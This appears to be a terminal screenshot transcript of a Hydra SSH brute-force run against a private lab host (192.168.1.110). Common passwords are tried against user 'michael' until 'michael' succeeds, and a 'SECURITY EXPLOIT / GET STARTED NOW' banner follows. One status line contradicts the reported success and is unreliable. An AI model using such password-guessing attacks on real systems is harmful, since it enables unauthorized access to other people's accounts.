 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-22 22:27:47
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://michael@192.168.1.110:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.110:22
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "iloveyou" - 5 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "princess" - 6 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "1234567" - 7 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "rockyou" - 8 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345678" - 9 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "abc123" - 10 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "nicole" - 11 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "daniel" - 12 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "babygirl" - 13 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "monkey" - 14 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "lovely" - 15 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "jessica" - 16 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "654321" - 17 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "michael" - 18 of 14344399 [child 0] (0/0)
[22][ssh] host: 192.168.1.110   login: michael   password: michael
[STATUS] attack finished for 192.168.1.110 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-22 22:27:57
root@Kali:~#
SECURITY EXPLOIT
GET STARTED NOW